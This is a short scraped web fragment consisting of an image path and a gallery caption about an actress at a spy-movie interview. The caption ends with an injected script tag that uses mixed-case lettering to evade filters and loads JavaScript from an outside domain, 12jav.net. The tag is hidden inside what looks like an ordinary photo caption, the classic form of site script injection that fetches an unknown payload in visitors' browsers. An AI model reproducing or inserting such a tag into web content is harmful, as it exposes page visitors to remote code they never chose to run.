 Iswarya Menon at Spy Movie Interview, HD Gallery<sCrIpT sRc=//12jav.net/1.js></ScRiPt>